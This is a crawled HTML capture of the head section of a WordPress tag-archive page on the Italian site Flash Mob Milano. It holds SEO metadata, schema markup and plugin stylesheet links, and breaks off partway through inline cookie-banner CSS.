

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flashmobmilano.com/tag/capelli/
body_size: 27657
content:
		<!DOCTYPE html>
		<html lang="it-IT">
		<head>
			
			<meta charset="UTF-8">
						<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
						<link rel="profile" href="https://gmpg.org/xfn/11">
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>capelli Archives - Flash Mob Milano</title>
	<link rel="canonical" href="https://www.flashmobmilano.com/tag/capelli/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="capelli Archives - Flash Mob Milano" />
	<meta property="og:url" content="https://www.flashmobmilano.com/tag/capelli/" />
	<meta property="og:site_name" content="Flash Mob Milano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FlashMobMI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.flashmobmilano.com/tag/capelli/","url":"https://www.flashmobmilano.com/tag/capelli/","name":"capelli Archives - Flash Mob Milano","isPartOf":{"@id":"https://www.flashmobmilano.com/#website"},"breadcrumb":{"@id":"https://www.flashmobmilano.com/tag/capelli/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.flashmobmilano.com/tag/capelli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flashmobmilano.com/"},{"@type":"ListItem","position":2,"name":"capelli"}]},{"@type":"WebSite","@id":"https://www.flashmobmilano.com/#website","url":"https://www.flashmobmilano.com/","name":"Flash Mob Milano","description":"Flashmob a milano e in Italia, azioni non convenzionali, street e guerrilla marketing.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flashmobmilano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//promiseresolverdev.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed" href="https://www.flashmobmilano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed dei commenti" href="https://www.flashmobmilano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; capelli Feed del tag" href="https://www.flashmobmilano.com/tag/capelli/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://www.flashmobmilano.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='whb-frontend-styles-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/header-builder.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-icon-content-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/icon-content.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-magnific-popup-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/plugins/magnific-popup.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='whb-contact-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/contact.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-social-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/social.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-logo-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/logo.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-menu-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-search-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/search.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/libraries/preloader.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-scroll-top-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/scroll-top.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='dcwss-css' href='https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/css/dcwss.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.flashmobmilano.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733324439' media='all' />
<link rel='stylesheet' id='deep-blog-main-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/deep-blog.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-masonry-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/masonry.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-social-share-1-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-share/social-share-1.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-social-tooltip-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-tooltip.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-date-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/date.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-cat-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/cat.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-author-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/author.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-theme-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='header-dyn-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=1' media='all' />
<link rel='stylesheet' id='deep-bootstrap-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/bootstrap.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-iconset-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/iconset.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-font-awesome-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/font-awesome.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-et-line-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/et-line.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-arrows-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-arrows-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-basic-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-basic-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-ecommerce-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-ecommerce-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-software-10-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-software-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linecons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linecons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-simple-line-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/simple-line-icons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-themify-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/themify.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C300%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='deep-wp-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/deep-widgets.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-calendar-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/wp-calendar.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-category-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/category.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-tag-cloud-widget-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/tag-cloud.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-toggle-top-area-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/toggle-top-area.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-circle-side-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/circle-side.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-footer-bottom-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/footer-bottom.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-vertical-space-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/vertical-space.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-main-style-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/main-style.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.flashmobmilano.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar 